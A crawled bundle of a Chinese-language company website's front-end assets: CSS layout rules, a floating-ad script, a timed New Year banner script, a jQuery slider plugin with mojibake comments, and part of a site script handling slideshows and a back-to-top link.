.m2rySim span{transform:scale(.8);position:relative;top:-8px;margin-right:5px}
.m2ryu3 li{width:100%;margin-bottom:12px}
}
.m2csulWpr{background:#f8f8f8}
.m2csul{padding:70px 0 20px}
.m2csul li{margin-bottom:50px}
.m2csaBox{display:block;overflow:hidden;background:#fff}
.m2csaBox .overflowHide{width:50%;height:350px;float:left}
.m2csTxt{width:50%;float:right;padding:30px 40px 0}
.m2cs_stag{line-height:30px;font-size:18px;color:#333}
.m2csTxt .ellipsis{font-size:22px;line-height:44px;font-weight:400;display:block;padding-bottom:18px;height:60px;overflow:hidden;position:relative}
.m2csTxt .ellipsis:after{content:"";background:#183293;height:3px;width:48px;position:absolute;left:0;bottom:10px;margin-bottom:2px}
.m2csTxt .transition{font-size:14px;line-height:52px;color:#fff;background:#183293;text-align:center;display:inline-block;height:52px;width:150px}
.m2csaBox:hover .m2csTxt .transition{transform:translateY(-5px);box-shadow:0 3px 8px rgba(0,0,0,.1)}
.m2csDes{font-size:15px;line-height:26px;overflow:hidden;margin-bottom:25px;color:#666}
.m2csul li:nth-child(2n) .m2csaBox .overflowHide{float:right}
.m2csul li:nth-child(2n) .m2csTxt{float:left}
@media (max-width:1799px){
.m2csTxt .ellipsis{font-size:21px}
}
@media (max-width:993px){
.m2csaBox .overflowHide{width:100%!important;float:none!important}
.m2csTxt{width:100%!important;float:none!important;padding-bottom:55px}
}
@media (max-width:767px){
.m2csul{padding:50px 0 35px}
.m2csaBox .overflowHide{height:190px}
.m2csTxt{padding:18px 15px 35px}
.m2csTxt .ellipsis{font-size:16px;font-weight:700}
.m2cs_stag{font-size:16px}
.m2csul li{margin-bottom:20px}
}
.m2lxCon{padding-top:50px}
.m2lxTs{text-align:center;font-size:18px;line-height:30px;color:#999}
.m2lxTs strong{font-size:28px;line-height:60px;display:block;font-weight:400;color:#333}
.m2lxMapBox{height:430px;position:relative}
.m2lxMap{position:absolute;left:0;top:0;right:0;bottom:0}
.m2lxLayer{padding:38px 45px 45px;width:398px;position:absolute;z-index:5;top:50%;right:0;transform:translateY(-50%);color:#fff;font-size:13px;line-height:28px;background:rgba(20,163,142,.8)}
.m2lxLayer a,.m2lxLayer a:hover{color:#fff}
.m2lxLayer strong{font-size:18px;font-weight:700;line-height:30px;display:block;margin-bottom:10px}
.m2lxCon3{padding:60px 0 80px}
.m2lxFm{margin:35px -9px 0}
.m2lxFm li{margin-bottom:18px;width:20%;padding:0 9px;float:left}
.m2lxFm li:last-child{width:100%}
.m2lx_inx{position:relative}
.m2lx_inx input{line-height:48px;height:50px;border:1px solid #e3e3e3;padding:0 15px;width:100%;font-size:14px;color:#666}
.m2lx_inx input:focus{border:1px solid #183293;color:#183293}
.m2lx_inx select{appearance:none;-moz-appearance:none;-webkit-appearance:none;border:1px solid #e3e3e3;background:transparent url(../images/m2lx_ar.png) no-repeat right center;padding-right:26px;opacity:1;color:#888;font:14px/48px "微软雅黑";width:100%;height:50px;padding-left:15px;background-size:18px auto}
.m2lx_inx textarea{height:150px;border:1px solid #e3e3e3;padding:10px 15px;width:100%;color:#666;font:14px/28px "微软雅黑"}
.m2lx_inx textarea:focus{border:1px solid #183293;color:#183293}
.m2lxBtnWpr{text-align:center;padding-top:25px}
.m2lxSubmit{font-size:16px;line-height:52px;background:#183293;text-align:center;display:inline-block;height:52px;width:200px;color:#fff}
.m2lxSubmit:hover{color:#fff;transform:translateY(-5px);box-shadow:0 3px 5px rgba(0,0,0,.1)}
@media (max-width:1799px){
.m2lxTs strong{font-size:26px;line-height:52px}
.m2lxTs p{font-size:16px}
}
@media (max-width:993px){
.m2lxFm li{width:100%}
}
@media (max-width:767px){
.m2lxLayer{width:100%;left:0;right:0;padding:28px 15px 25px}
.m2lxLayer strong{font-size:16px;margin-bottom:5px}
.m2lxCon{padding-top:50px}
.m2lxCon3{padding:40px 0 60px}
.m2lxTs strong{font-size:24px}
.m2lxTs p{font-size:14px;line-height:26px}
.m2lxFm{margin-top:25px}
}
.m2zpCon{padding:70px 0 80px}
.m2zp_t{font-size:30px;line-height:48px;text-align:center;margin-bottom:40px}
.m2zpzw{background:url(../images/m2zp_zw.png) no-repeat;height:327px;position:relative}
.m2zpzw_a{display:block;position:absolute}
.m2zpzw_a strong{font-size:18px;color:#333;line-height:32px;display:block;height:32px}
.m2zpzw_a p{font-size:14px;color:#333;line-height:30px;height:60px;overflow:hidden}
.m2zpzw_a1{height:155px;padding:28px 14px 0;width:172px;left:250px;top:0}
.m2zpzw_a2{height:160px;padding:33px 14px 0;width:172px;left:250px;bottom:0}
.m2zpzw_a3{height:327px;padding:112px 70px 0;width:345px;left:430px;top:0}
.m2zpzw_a4{height:85px;padding:10px 14px 0;width:172px;left:782px;top:70px}
.m2zpzw_a5{height:162px;padding:36px 14px 0;width:172px;left:782px;bottom:0}
.m2zpzw_a .cor_bs{color:#fff!important}
.m2zpDetail{font-size:14px;line-height:26px;color:#666;background:#fcfcfc;padding:35px 75px;margin-top:8px}
.m2zpDtlBox strong{color:#555}
.m2zpDtlBox a,.m2zpDtlBox a:hover{color:#183293}
.m2zpzw{background:0 0;width:100%;height:auto;overflow:hidden}
.m2zpzw_a{display:block!important;width:25%!important;margin-bottom:5px!important;background:#efefef!important;position:static!important;height:auto!important;color:#333!important;padding:20px 25px!important;float:left}
.m2zpzw_a p,.m2zpzw_a p.cor_bs{height:auto!important;font-size:12px;line-height:24px;height:24px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#333!important}
.m2zpzw_a strong,.m2zpzw_a strong.cor_bs{font-size:16px;line-height:30px;height:30px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#333!important}
.m2zpzw_a.on p,.m2zpzw_a.on p.cor_bs,.m2zpzw_a.on strong,.m2zpzw_a.on strong.cor_bs{color:#fff!important}
.m2zpzw_a.on{background:#183293!important}
@media (max-width:1799px){
.m2zp_t{font-size:24px;line-height:38px;margin-bottom:30px}
.m2zpCon{padding-top:60px}
}
@media (max-width:1199px){
.m2zpCon{overflow:hidden}
.m2zpzw{width:1200px;position:relative;left:50%;transform:translateX(-50%)}
}
@media (max-width:993px){
.m2zpDetail{padding-left:25px;padding-right:25px}
}
@media (max-width:767px){
.m2zp_t{font-size:19px;line-height:36px}
.m2zpzw{background:0 0;width:100%;height:auto;overflow:hidden}
.m2zpzw_a{display:block!important;width:50%!important;margin-bottom:5px!important;background:#efefef!important;position:static!important;height:auto!important;color:#333!important;padding:10px 15px!important;float:left}
.m2zpzw_a p,.m2zpzw_a p.cor_bs{height:auto!important;font-size:12px;line-height:24px;height:24px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#333!important}
.m2zpzw_a strong,.m2zpzw_a strong.cor_bs{font-size:14px;line-height:26px;height:26px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#333!important}
.m2zpzw_a.on p,.m2zpzw_a.on p.cor_bs,.m2zpzw_a.on strong,.m2zpzw_a.on strong.cor_bs{color:#fff!important}
.m2zpzw_a.on{background:#183293!important}
.m2zpDetail{font-size:12px;line-height:24px;padding:20px 15px}
.m2zpCon{padding-bottom:60px}
}
.m3nWpr{padding:65px 0 75px}
.m3n_t{font-size:24px;text-align:center;line-height:38px}
.m3n_info{text-align:center;margin-top:18px;background:#f6f6f6;font-size:12px;line-height:24px;color:#888;padding:8px 15px}
.m3n_info span{white-space:nowrap;padding:0 5px;font-size:12px;line-height:24px;color:#888}
.m3nEditor{font-size:15px;line-height:32px;color:#666;padding:35px 0 50px}
.m3npage{border-top:1px solid #ddd;overflow:hidden;padding-top:30px}
.m3n_prev{font-size:14px;line-height:30px;height:32px;width:90px;border:1px solid #bababa;float:left;margin-right:10px;color:#9b9b9b;background:url(../images/m3n_ar1.png) no-repeat 14px center;padding-left:34px}
.m3n_prev:hover{background:#183293 url(../images/m3n_ar1a.png) no-repeat 14px center;border:1px solid #183293;color:#fff}
.m3n_next{font-size:14px;line-height:30px;height:32px;width:90px;border:1px solid #bababa;float:left;color:#9b9b9b;background:url(../images/m3n_ar2.png) no-repeat 61px center;padding-left:12px}
.m3n_next:hover{background:#183293 url(../images/m3n_ar2a.png) no-repeat 61px center;border:1px solid #183293;color:#fff}
.m3n_back{font-size:14px;line-height:30px;height:32px;width:108px;border:1px solid #bababa;float:right;color:#9b9b9b;background:url(../images/m3n_ar3.png) no-repeat 14px center;padding-left:34px}
.m3n_back:hover{background:#183293 url(../images/m3n_ar3a.png) no-repeat 14px center;border:1px solid #183293;color:#fff}
.m2nWpr{padding-top:25px;padding-bottom:75px}
.m2nLx{width:100%;float:left}
.m2nul{margin-bottom:35px}
.m2nul li{padding:42px 0 24px;border-bottom:1px solid #ddd}
.m2naBox{display:block;position:relative}
.m2naBox strong{font-size:20px;line-height:32px;font-weight:400}
.m2nFun{line-height:52px;height:52px;margin-bottom:8px;font-size:12px;color:#666}
.m2nFun span:nth-child(1){float:left;margin-right:25px;white-space:nowrap}
.m2nFun span:nth-child(2){float:left;white-space:nowrap}
.m2nFun span:nth-child(3){white-space:nowrap;background:url(../images/m2n_i1.png) no-repeat left center;float:right;padding-left:20px}
.m2naBox .overflowHide{height:408px}
.m2ndes{font-size:14px;color:#666;line-height:34px;height:34px;margin-top:18px;padding-right:90px;position:relative}
.m2ndes span{font-size:14px;color:#183293;display:inline-block;position:absolute;top:0;right:0}
.m2nRx{width:360px;float:right;border:1px solid #dedede;padding:10px 22px 40px}
.m2nRt{line-height:50px;height:51px;border-bottom:1px solid #ddd;position:relative;padding:0 10px}
.m2nRt span{font-size:18px;display:inline-block;float:left;position:relative;position:relative}
.m2nRt span:after{content:"";background:#183293;height:2px;position:absolute;left:0;bottom:-2px;width:100%}
.m2ntRm{background:url(../images/m2n_ri.png) no-repeat left center;padding-left:22px;font-size:14px;color:#666;float:right}
.m2nRslider{padding-top:12px}
.m2nRitem li{padding-left:19px;font-size:15px;line-height:42px;height:43px;margin-top:5px;position:relative;border-bottom:1px solid #e6e6e6}
.m2nRitem li:before{content:"";background:#183293;height:4px;width:4px;position:absolute;left:0;top:19px}
@media (max-width:1199px){
.m2nLx{width:610px}
.m2nRx{width:300px}
}
@media (max-width:993px){
.m2nLx{width:100%;float:none;margin-bottom:65px}
.m2nRx{width:100%;float:none}
}
@media (max-width:767px){
.m2nul li{padding:25px 0 20px}
.m2naBox strong{font-size:16px;font-weight:700}
.m2nFun{line-height:42px;height:42px;overflow:hidden}
.m2naBox .overflowHide{height:145px}
.m2nLx{margin-bottom:40px}
.m2nRx{padding-left:15px;padding-right:15px;display:none;}
.m2nRitem li{font-size:14px}
.m2nWpr{padding-bottom:55px}
.m3nWpr{padding:40px 0 45px}
.m3n_t{font-size:19px;line-height:32px;margin-bottom:5px}
.m3nEditor{font-size:14px;line-height:28px;padding-top:20px;padding-bottom:25px}
}

/*标题样式*/
.box_header{
       height: 50px;
    clear: both;
    width: 600px;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    margin-top: 50px;
    margin-bottom: 40px
}

.box_header_title{
    font-family: '微软雅黑';
    font-size: 32px;
    font-weight: bold;
    color:#183293;
}

.box_header_fenge{
   font-size: 30px;
    margin-left: 30px;
    color: #999;
}

.box_header_p1{
    font-weight: bold;
    font-size: 20px;
    text-align: left;
    margin-left: 20px;
}

.box_header_p2{
    text-align: left;
    margin-left: 20px;
    color:#999;
}

/*标题样式*/
.box_header2{
    clear: both;
    width: 600px;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    padding-top: 40px;
    padding-bottom: 30px;
}

.box_header_title2{
    font-family: '微软雅黑';
    font-size: 32px;
    font-weight: bold;
    color:white;
    margin-left: 50px;
    margin-right: 50px;
}

.box_header_fenge2{
   font-size: 30px;
    color: white;
}

/*新闻动态*/
div.slideBox div.tips div.nums a.active{
background-color: #ff9000;
}

.xwdt{
    width: 100%;
    height:500px;
clear: both;
}

.xwdt_type{
    clear: both;
    margin-top:60px;
    height: 50px;
}
.xwdt_type ul{
  margin-left:auto;
  margin-right:auto;
  text-align: center;
}

.xwdt_type ul li{
    float:left;
    margin-left:35px;
    margin-right: 35px;
    font-size: 16px;
    color:white;
}

.xwdt_type ul li a{
    color: #666;
}

.xwdt_type_on{
    color: black !important;
    border-bottom: 3px solid #ff9000;
    padding-bottom: 20px;
    padding-left: 10px;
    padding-right: 10px;
}

.xwdt_content{
    clear: both;
    margin-top:10px;
}
.xwdt_content ul{
  margin-left:auto;
  margin-right:auto;
  text-align: center;
}

.xwdt_content ul li{
    height: 100px;
    margin-left:15px;
    margin-right: 15px;
    font-size: 16px;
    color:white;
    border-bottom: 1px dotted #666;
    margin-top: 20px;
}

.xwdt_content ul li a{
    color: #666;
}

.xwdt_content_item_fenge{
   background-color: #ff9000;
    height: 90px;
    width: 3px;
}

.xwdt_content_item_date1{
    font-size: 22px;
    text-align: center;
    margin-top: 20px;
}

.xwdt_content_item_date2{
font-size: 16px;
    text-align: center;
    margin-top: 10px;
}

.xwdt_content_item_title{
    font-family: '微软雅黑';
    font-size: 16px;
    font-weight: bold;
    color: #333;
    text-align: left;
}

.xwdt_content_item_summary{
    margin-top: 10px;
    text-align: left;
    line-height: 25px;
    font-size: 15px;
}

/*通知公告*/
.tzgg{
    clear: both;
    width: 100%;
    height: 524px;
    background-image: url('/images/tongzhi.jpg');
    background-repeat:no-repeat; 
    background-position:center;
    margin-top: 20px;
}


.tzgg_type{
    clear: both;
}
.tzgg_type ul{
  width: 520px;
  margin-left:auto;
  margin-right:auto;
  text-align: center;
}

.tzgg_type ul li{
    float:left;
    margin-left:15px;
    margin-right: 15px;
    font-size: 16px;
    color:white;
}

.tzgg_type ul li a{
    color: white;
     font-size: 16px;
}

.tzgg_type ul li a:hover{
    font-weight: bold;
}

.tzgg_content{
    clear: both;
    margin-top: 60px;
}

.tzgg_content ul{
    clear: both;
}

.tzgg_content ul li{
    border-bottom: 1px solid #fff;
        border-bottom-color: rgb(243 240 240 / 30%);
    
    width: 550px;
    margin: 10px 25px;
    height: 60px;
    line-height: 25px;
}

.tzgg_content ul li a{
    color: white;
    font-size: 15px;
}

.tzgg_content ul li a::after{
    border:1px solid #fff;
    padding-top: 20px;
}

.moreBtn2{line-height:54px;color:#fff;height:54px;width:155px;border:1px solid #fff;font-size:14px;display:inline-block;text-align:center}
.moreBtn2:hover{transform:translateY(-3px);box-shadow:0 5px 8px rgba(0,0,0,.1);color:#fff}

/*服务中心*/
.fwzx{
    clear: both;
}

.fwzx_content{
    clear: both;
}

.fwzx_item{
  position: relative;
  text-align: center;
}

.fwzx_item img{
    width: 390px;
}
.fwzx_item_title{
    position: absolute;
    bottom: 30px;
    font-size: 22px;
    font-family: 微软雅黑;
    font-weight: bold;
    color: white;
    left: 30px;
}

/*项目展示*/
.xmzs{
    clear: both;
}

.xmzs_item{
  position: relative;
  width: 390px;
  text-align: center;
  margin-top: 10px;
  margin-bottom: 10px;
}

.xmzs_item img{
    width: 100%;
}
.xmzs_item_title{
    width: 100%;
    height: 50px;
    line-height: 50px;
    background-color:rgba(0,0,0,0.6);
    position: absolute;
    bottom: 0px;
    font-size: 18px;
    font-family: 微软雅黑;
    font-weight: bold;
    color: white;
}

.xmzs_type{
    clear: both;
}
.xmzs_type ul{
  width: 925px;
  margin-left:auto;
  margin-right:auto;
  text-align: center;
}

.xmzs_type ul li{
    float:left;
    margin-left:15px;
    margin-right: 15px;
    font-size: 18px;
    color:#b1b1b1;
}
.xmzs_type_on{
    color:#ff9000;
    font-weight: bold;
}

.xmzs_type ul li a:hover{
    color:#ff9000;
}

.xmzs_content{
    clear: both;
}

/*友情链接*/
.yqlj{
 clear: both;
 padding-top: 30px;
}

.yqlj ul{
    clear: both;
    margin-top:10px;
    margin-bottom: 10px;
}

.yqlj ul li{
    float:left;
    margin-right: 15px;
}

.yqlj ul li img{
    height: 65px;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.stymiedproductions.com/js/piaofu01.js
body_size: 5055
content:
function addEvent(obj,evtType,func,cap){   
    cap=cap||false;   
    if(obj.addEventListener){   
        obj.addEventListener(evtType,func,cap);   
        return true;   
    }else if(obj.attachEvent){   
        if(cap){   
            obj.setCapture();   
            return true;   
        }else{   
            return obj.attachEvent("on" + evtType,func);   
        }   
    }else{   
        return false;   
    }   
}   
function getPageScroll(){   
    var xScroll,yScroll;   
    if (self.pageXOffset) {   
        xScroll = self.pageXOffset;   
    } else if (document.documentElement && document.documentElement.scrollLeft){   
        xScroll = document.documentElement.scrollLeft;   
    } else if (document.body) {   
        xScroll = document.body.scrollLeft;   
    }   
    if (self.pageYOffset) {   
        yScroll = self.pageYOffset;   
    } else if (document.documentElement && document.documentElement.scrollTop){   
        yScroll = document.documentElement.scrollTop;   
    } else if (document.body) {   
        yScroll = document.body.scrollTop;   
    }   
    arrayPageScroll = new Array(xScroll,yScroll);   
    return arrayPageScroll;   
}   
function GetPageSize(){   
    var xScroll, yScroll;   
    if (window.innerHeight && window.scrollMaxY) {       
        xScroll = document.body.scrollWidth;   
        yScroll = window.innerHeight + window.scrollMaxY;   
    } else if (document.body.scrollHeight > document.body.offsetHeight){   
        xScroll = document.body.scrollWidth;   
        yScroll = document.body.scrollHeight;   
    } else {   
        xScroll = document.body.offsetWidth;   
        yScroll = document.body.offsetHeight;   
    }   
    var windowWidth, windowHeight;   
    if (self.innerHeight) {   
        windowWidth = self.innerWidth;   
        windowHeight = self.innerHeight;   
    } else if (document.documentElement && document.documentElement.clientHeight) {   
        windowWidth = document.documentElement.clientWidth;   
        windowHeight = document.documentElement.clientHeight;   
    } else if (document.body) {   
        windowWidth = document.body.clientWidth;   
        windowHeight = document.body.clientHeight;   
    }       
    if(yScroll < windowHeight){   
        pageHeight = windowHeight;   
    } else {    
        pageHeight = yScroll;   
    }   
    if(xScroll < windowWidth){       
        pageWidth = windowWidth;   
    } else {   
        pageWidth = xScroll;   
    }   
    arrayPageSize = new Array(pageWidth,pageHeight,windowWidth,windowHeight)    
    return arrayPageSize;   
}   

var AdMoveConfig=new Object();   
AdMoveConfig.IsInitialized=false;   
AdMoveConfig.ScrollX=0;   
AdMoveConfig.ScrollY=0;   
AdMoveConfig.MoveWidth=0;   
AdMoveConfig.MoveHeight=0;   
AdMoveConfig.Resize=function(){   
    var winsize=GetPageSize();   
    AdMoveConfig.MoveWidth=winsize[2];   
    AdMoveConfig.MoveHeight=winsize[3];   
    AdMoveConfig.Scroll();   
}   
AdMoveConfig.Scroll=function(){   
    var winscroll=getPageScroll();   
    AdMoveConfig.ScrollX=winscroll[0];   
    AdMoveConfig.ScrollY=winscroll[1];   
}   
addEvent(window,"resize",AdMoveConfig.Resize);   
addEvent(window,"scroll",AdMoveConfig.Scroll);   
function AdMove(id){   
    if(!AdMoveConfig.IsInitialized){   
        AdMoveConfig.Resize();   
        AdMoveConfig.IsInitialized=true;   
    }   
    var obj=document.getElementById(id);   
    obj.style.position="absolute";   
    var W=AdMoveConfig.MoveWidth-obj.offsetWidth;   
    var H=AdMoveConfig.MoveHeight-obj.offsetHeight;   
    var x = W*Math.random(),y = H*Math.random();   
    var rad=(Math.random()+1)*Math.PI/6;   
    var kx=Math.sin(rad),ky=Math.cos(rad);   
    var dirx = (Math.random()<0.5?1:-1), diry = (Math.random()<0.5?1:-1);   
    var step = 1;   
    var interval;   
    this.SetLocation=function(vx,vy){x=vx;y=vy;}   
    this.SetDirection=function(vx,vy){dirx=vx;diry=vy;}   
    obj.CustomMethod=function(){   


        obj.style.left = (x + AdMoveConfig.ScrollX) + "px";   
        obj.style.top = (y + AdMoveConfig.ScrollY) + "px";   
        rad=(Math.random()+1)*Math.PI/6;   
        W=AdMoveConfig.MoveWidth-obj.offsetWidth;   
        H=AdMoveConfig.MoveHeight-obj.offsetHeight;   
        x = x + step*kx*dirx;   
        if (x < 0){dirx = 1;x = 0;kx=Math.sin(rad);ky=Math.cos(rad);}    
        if (x > W){dirx = -1;x = W;kx=Math.sin(rad);ky=Math.cos(rad);}   
        y = y + step*ky*diry;   
        if (y < 0){diry = 1;y = 0;kx=Math.sin(rad);ky=Math.cos(rad);}    
        if (y > H){diry = -1;y = H;kx=Math.sin(rad);ky=Math.cos(rad);}   
    }   
    this.Run=function(){   
        var delay = 25;//移动速度   
        interval=setInterval(obj.CustomMethod,delay);   
        obj.onmouseover=function(){clearInterval(interval);}   
        obj.onmouseout=function(){interval=setInterval(obj.CustomMethod, delay);}   
    }   
}   

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.baidujx.com/libraries/hbHeadAd.js
body_size: 2445
content:
(function(){var _scripts=document.getElementsByTagName("script");var _params=_scripts[_scripts.length-1].innerHTML;var _config=new Object();_config.picName=GetQueryString("pic",_params)||"c21f969b5f03d33d43e04f8f136e7682";_config.isShow=GetQueryString("show",_params)||"1";_config.showDefault=GetQueryString("sdft",_params)||"1";_config.isMobile=GetQueryString("mb",_params)||"0";_config.startDate=GetQueryString("sdate",_params)||"2017-01-20";_config.endDate=GetQueryString("edate",_params)||"2017-02-12";_config.divId=GetQueryString("divid",_params)||"hbAdsNewYear";_config.dir="newyear";if(_config.isShow!="1"){return false}var _today=new Date();var _startDate=new Date(_config.startDate);var _endDate=new Date(_config.endDate);if(_today>_startDate&&_today<_endDate){if(_config.showDefault=="1"){_config.picName="c21f969b5f03d33d43e04f8f136e7682"}var _oDiv=document.createElement("div");_oDiv.id=_config.divId;_oDiv.style.zIndex="10000";_oDiv.style.top="0px";_oDiv.style.width="100%";_oDiv.style.overflow="hidden";_oDiv.style.textAlign="center";var _img=document.createElement("img");if(_config.isMobile=="1"){_oDiv.style.position="absolute";_oDiv.style.height="100%";_oDiv.style.backgroundColor="rgba(20,20,20,0.5)";_img.style.margin="20vh auto";_img.style.width="90%";_img.src="http://www.baidujx.com/libraries/"+_config.dir+"/m/"+_config.picName+".jpg"}else{_oDiv.style.margin="auto";_oDiv.style.position="relative";_img.style.width="100%";_img.src="http://www.baidujx.com/libraries/"+_config.dir+"/"+_config.picName+".jpg"}_oDiv.appendChild(_img);var _body=document.body;document.body.insertBefore(_oDiv,_body.childNodes[0]);if(_config.isMobile=="1"){var _elem=document.getElementById(_config.divId);setTimeout(function(){fadeOut(_elem,100,0)},4000)}else{setTimeout(function(){var _upTimer=setInterval(function(){var _h=document.getElementById(_config.divId).offsetHeight;_h--;if(_h<0){clearInterval(_upTimer)}document.getElementById(_config.divId).style.height=_h+"px"},3)},5000)}}else{return false}function fadeOut(ele,speed,opacity){ele.style.filter="alpha(opacity:"+(opacity)+")";ele.style.opacity=(opacity)/100;var val=100;(function(){val-=5;if(val>=opacity){setTimeout(arguments.callee,speed)}if(val<0){ele.style.display="none"}})()}function GetQueryString(name,pstr){var reg=new RegExp("(^|&)"+name+"=([^&]*)(&|$)");var r=pstr.match(reg);if(r!=null){return unescape(r[2])}return null}})();

--- FILE ---
content_type: application/javascript
request_url: http://www.stymiedproductions.com/js/slider.js
body_size: 4591
content:
/*
	By sean at 2010.07,  modified on 2012.09.10;
	
	Example:
	$(".productshow").xslider({//.productshow鏄绉诲姩瀵硅薄鐨勫妗�;
		unitdisplayed:3,//鍙鐨勫崟浣嶄釜鏁�   蹇呴渶椤�;
		movelength:1,//瑕佺Щ鍔ㄧ殑鍗曚綅涓暟    蹇呴渶椤�;
		maxlength:null,//鍙瀹藉害鎴栭珮搴�    榛樿鏌ユ壘瑕佺Щ鍔ㄥ璞″灞傜殑瀹芥垨楂樺害;
		scrollobj:null,//瑕佺Щ鍔ㄧ殑瀵硅薄     榛樿鏌ユ壘productshow涓嬬殑ul;
		unitlen:null,//绉诲姩鐨勫崟浣嶅鎴栭珮搴�     榛樿鏌ユ壘li鐨勫昂瀵�;
		nowlength:null,//绉诲姩鏈€闀垮鎴栭珮锛堣绉诲姩瀵硅薄鐨勫搴︽垨楂樺害锛�   榛樿鐢眑i涓暟涔樹互unitlen鎵€寰楃殑绉�;
		dir:"H",//姘村钩绉诲姩杩樻槸鍨傜洿绉诲姩锛岄粯璁涓烘按骞崇Щ鍔紝浼犲叆V鎴栧叾浠栧瓧绗﹀垯琛ㄧず鍨傜洿绉诲姩;
		autoscroll:1000//鑷姩绉诲姩闂撮殧鏃堕棿     榛樿null涓嶈嚜鍔ㄧЩ鍔�;
	});
*/
jQuery.extend(jQuery.easing,{
	easeInSine: function (x, t, b, c, d) {
		return -c * Math.cos(t/d * (Math.PI/2)) + c + b;
	}
});
(function($){	
	$.fn.xslider=function(settings){
		settings=$.extend({},$.fn.xslider.defaults,settings);
		this.each(function(){
			var scrollobj=settings.scrollobj || $(this).find("ul");
			var maxlength=settings.maxlength || (settings.dir=="H" ? scrollobj.parent().width() : scrollobj.parent().height());//length of the wrapper visible;
			var scrollunits=scrollobj.find("li");//units to move;
			var unitlen=settings.unitlen || (settings.dir=="H" ? scrollunits.eq(0).outerWidth() : scrollunits.eq(0).outerHeight());
			var unitdisplayed=settings.unitdisplayed;//units num displayed;
			var nowlength=settings.nowlength || scrollunits.length*unitlen;//length of the scrollobj;
			var offset=0;
			var sn=0;
			var movelength=unitlen*settings.movelength;
			var moving=false;//moving now?;
			var btnright=$(this).find("a.aright");
			var btnleft=$(this).find("a.aleft");
			
			if(settings.dir=="H"){
				scrollobj.css("left","0px");
			}else{
				scrollobj.css("top","0px");
			}
			if(nowlength>maxlength){
				btnleft.addClass("agrayleft");
				btnright.removeClass("agrayright");
				offset=nowlength-maxlength;
			}else{
				btnleft.addClass("agrayleft");
				btnright.addClass("agrayright");
			}

			btnleft.click(function(){
				if($(this).is("[class*='agrayleft']")){return false;}
				if(!moving){
					moving=true;
					sn-=movelength;
					if(sn>unitlen*unitdisplayed-maxlength){
						jQuery.fn.xslider.scroll(scrollobj,-sn,settings.dir,function(){moving=false;});
					}else{
						jQuery.fn.xslider.scroll(scrollobj,0,settings.dir,function(){moving=false;});
						sn=0;
						$(this).addClass("agrayleft");
					}
					btnright.removeClass("agrayright");
				}
				return false;
			});
			btnright.click(function(){
				if($(this).is("[class*='agrayright']")){return false;}
				if(!moving){
					moving=true;
					sn+=movelength;
					if(sn<offset-(unitlen*unitdisplayed-maxlength)){
						jQuery.fn.xslider.scroll(scrollobj,-sn,settings.dir,function(){moving=false;});
					}else{
						jQuery.fn.xslider.scroll(scrollobj,-offset,settings.dir,function(){moving=false;});//婊氬姩鍒版渶鍚庝竴涓綅缃�;
						sn=offset;
						$(this).addClass("agrayright");
					}
					btnleft.removeClass("agrayleft");
				}
				return false;
			});
			
			if(settings.autoscroll){
				jQuery.fn.xslider.autoscroll($(this),settings.autoscroll);
			}
			
		})
	}
})(jQuery);

jQuery.fn.xslider.defaults = {
	maxlength:0,
	scrollobj:null,
	unitlen:0,
	nowlength:0,
	dir:"H",
	autoscroll:null
};
jQuery.fn.xslider.scroll=function(obj,w,dir,callback){
	if(dir=="H"){
		obj.animate({
			left:w
		},500,"easeInSine",callback);
	}else{
		obj.animate({
			top:w
		},500,"easeInSine",callback);	
	}
}
jQuery.fn.xslider.autoscroll=function(obj,time){
	var  vane="right";
	function autoscrolling(){
		if(vane=="right"){
			if(!obj.find("a.agrayright").length){
				obj.find("a.aright").trigger("click");
			}else{
				vane="left";
			}
		}
		if(vane=="left"){
			if(!obj.find("a.agrayleft").length){	
				obj.find("a.aleft").trigger("click");
			}else{
				vane="right";
			}
		}
	}
	var scrollTimmer=setInterval(autoscrolling,time);
	obj.hover(function(){
		clearInterval(scrollTimmer);
	},function(){
		scrollTimmer=setInterval(autoscrolling,time);
	});
}

--- FILE ---
content_type: application/javascript
request_url: http://www.stymiedproductions.com/js/all.js
body_size: 3115
content:
// JavaScript Document

 //加入收藏
        function AddFavorite(sURL, sTitle) {
            sURL = encodeURI(sURL); 
        try{   
            window.external.addFavorite(sURL, sTitle);   
        }catch(e) {   
            try{   
                window.sidebar.addPanel(sTitle, sURL, "");   
            }catch (e) {   
                alert("加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置.");}}}
    //设为首页
    function SetHome(url){
        if (document.all) {
            document.body.style.behavior='url(#default#homepage)';
               document.body.setHomePage(url);
        }else{
            alert("您好,您的浏览器不支持自动设置页面为首页功能,请您手动在浏览器里设置该页面为首页!");}}

//幻灯片
jQuery(".fullSlide").slide({ titCell:".hd ul", mainCell:".bd ul", effect:"fold",  autoPlay:true, autoPage:true, trigger:"click" });


$(".xc_pic .block").hover(function(){
	$(this).children('b').stop().animate({top:'0px'},400);
	$(this).children('ul').stop().animate({top:'0px'},400);
},function(){
	$(this).children('b').stop().animate({top:'-230'},400);
	$(this).children('ul').stop().animate({top:'-230px'},400);
});

//精英团队
jQuery(".team").slide({mainCell:".bd ul",autoPlay:true,effect:"leftMarquee",vis:5,interTime:30});
 $(".team .bd ul li").hover(function(){
        $(this).children('.title').stop().animate({bottom:'0px'},{queue:false,duration:136});
    },function(){
        $(this).children('.title').stop().animate({bottom:'-35px'},{queue:false,duration:180});
    });

//图片列表
	$(".pic_list ul li .rsp").hide();	
	$(".pic_list ul li").hover(function(){
		$(this).find(".rsp").stop().fadeTo(500,0.8)
		$(this).find(".text").stop().animate({bottom:'0'}, {duration: 500})
	},
	function(){
		$(this).find(".rsp").stop().fadeTo(500,0)
		$(this).find(".text").stop().animate({bottom:'275'}, {duration: "fast"})
		$(this).find(".text").animate({bottom:'-275'}, {duration: 0})
	});
    
jQuery(document).ready(function($){
    // browser window scroll (in pixels) after which the "back to top" link is shown
    var offset = 300,
        //browser window scroll (in pixels) after which the "back to top" link opacity is reduced
        offset_opacity = 1800,
        //duration of the top scrolling animation (in ms)
        scroll_top_duration = 700,
        //grab the "back to top" link
        $back_to_top = $('.cd-top');

    //hide or show the "back to top" link
    $(window).scroll(function(){
